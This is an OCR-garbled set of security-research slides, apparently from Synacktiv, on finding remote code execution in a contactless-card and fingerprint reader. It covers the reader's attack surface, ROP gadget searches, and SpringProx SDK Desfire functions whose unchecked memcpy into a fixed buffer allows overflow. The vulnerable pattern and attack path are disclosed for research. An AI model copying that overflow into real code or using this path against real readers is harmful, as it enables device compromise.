





#### **Mitigations**

- $N \times$  bit set => stack is not executable ■
- PIE bit not set => mep\_sr is at address 0x10000 ■

#### **Sections**

- .text : 4688 bytes ■
- .data : 232 bytes ■



Exploitation

### **Gadgets**

\$ rp-lin-x86\_64 --unique -r 4 --file /rootfs\_volume/usr/bin/mep\_sr A total of 63 gadgets found.

\$ rp-lin-x86\_64 --unique --thumb -r 6 --file /rootfs\_volume/usr/bin/mep\_sr A total of 6 gadgets found.



### Attack surface



- Ethernet access on back panel
	- Webserver on  $\blacksquare$ ■■ port 80
	- Apache Thrift  $\blacksquare$ on port 11010
- USB port on front panel
- USB Wifi port on back panel ■■■■
- Contactless card
- Malicious finger?

**4 1**



Contactless









#### Springprox SDK



COKE CODE

#### Desfire command list



#### Card level commands



#### **Application level commands**









#### Springprox SDK

```
\sqrt{2\pi}SPROX_API_FUNC(Desfire_GetVersion) (SPROX_PARAM DF_VERSION_INFO *pVersionInfo)
                   DWORD
                             recv_length = 1;BYTE
                             recv_buffer[256];
                   SPROX_RC status;
                   SPROX_DESFIRE_GET_CTX();
                   if (pVersionInfo != NULL)
                     memset(pVersionInfo, 0, sizeof(DF_VERSION_INFO));
                   \prime* create the info block containing the command code */
                   ctx->xfer length = 0;
                   ctx->xfer_buffer[ctx->xfer_length++] = DF_GET_VERSION;
                   for (;;)
                     status = SPROX_API_CALL(Desfire_Command) (SPROX_PARAM_P 0, COMPUTE_COMMAND_CMAC | WANTS_ADDITIONAL_FRAME |
                     WANTS_OPERATION_OK);
                     if (status != DF_OPERATION_OK)
                       goto done;
                     memcpy(&recv_buffer[recv_length], &ctx->xfer_buffer[INF + 1], ctx->xfer_length - 1);
                     recv_length += (ctx->xfer_length - 1);if (ctx->xfer_buffer[INF + 0] != DF_ADDITIONAL_FRAME)break;
\blacksquarePUBLIC ctx->xfer_length = 1;
```
**ESYNACKTIV** 

#### Springprox SDK

```
* * /
                   SPROX_API_FUNC(Desfire_GetVersion) (SPROX_PARAM DF_VERSION_INFO *pVersionInfo)
                     DWORD
                               recv_length = 1;recv_buffer[256];
                     BYTE
                     SPROX_RC status;
                     SPROX_DESFIRE_GET_CTX();
                     if (pVersionInfo != NULL)
                       memset(pVersionInfo, 0, sizeof(DF_VERSION_INFO));
                     \prime* create the info block containing the command code */
                     ctx->xfer_length = 0;
                     ctx\rightarrow xfer buffer[ctx\rightarrow xfer length++] = DF GET VERSION;
                     for (;;)
                       status = SPROX_API_CALL(Desfire_Command) (SPROX_PARAM_P 0, COMPUTE_COMMAND_CMAC | WANTS_ADDITIONAL_FRAME |
                       WANTS_OPERATION_OK);
                       if (status != DF_OPERATION_OK)
                        goto done;
                       memcpy(&recv_buffer[recv_length], &ctx->xfer_buffer[INF + 1], ctx->xfer_length - 1);
                       recv_length += (ctx->xfer_length - 1);if (ctx->xfer_buffer[INF + 0] != DF_ADDITIONAL_FRAME)break;
PUBLIC A F External Lines of PUBLIC <b>46
```
**ESYNACKTIV** 



Springprox SDK

### **Same pattern, different vulnerability**

SPROX\_API\_FUNC(Desfire\_ReadDataEx) (SPROX\_PARAM BYTE read\_command, BYTE file\_id, BYTE comm\_mode, DWORD from\_offset, DWORD item\_count, DWORD item\_size, BYTE data[], DWORD \*done\_size)

 $11 \ldots$ 

 $recv_buffer = `malloc(buffer_size)`;$ 

 $if$  (recv\_buffer == NULL)

return DFCARD OUT OF MEMORY;

 $recv_buffer[recv_lendth++] = DF_lOPERATION_0K;$ 

for  $(i)$ 

status = SPROX API CALL(Desfire Command) (SPROX PARAM P  $\theta$ , COMPUTE\_COMMAND\_CMAC | FAST\_CHAINING\_ALLOWED | WANTS\_ADDITIONAL\_FRAME | WANTS\_OPERATION\_OK);

if (status != DF\_OPERATION\_OK) goto done;

memcpy(&recv\_buffer[recv\_length], &ctx->xfer\_buffer[INF + 1],  $ctx\rightarrow xfer\_length - 1);$  $recv_{\text{length}} += (ctx->xfer_{\text{length}} - 1);$ 

 $if (ctx->xfer_buffer[INF + 0] != DF_ADDITIONAL_FRAME)$ break; PUBLIC **47**



#### **Issuesfound on nominal mode:**









Remote Code Execution

### **Hardening**



#### Remote Code Execution





**ESYNACKTIV** 

Remote Code Execution

### **Real hardening**



PUBLIC **•** No presence of **-fstack-protector** in the CFLAGS **52** 

Remote Code Execution

#### **Tooling**



#### PROXGRIND CHAMELEONTINY

€14280 VAT Included.

World's smallest portable RFID emulation multi-tool.

Emulate multiple tags and tag types, sniff, crack and infiltrate with this keyring sized device.

Comes in two versions; the Pro version is fully wireless.

Version Pro (With Bluetoot)

Quantity

**CAR AN** 

**ISOLD OUT** 

NOTIFY ME WHEN IN STOCK









Remote Code Execution

#### **Opensource Firmware**

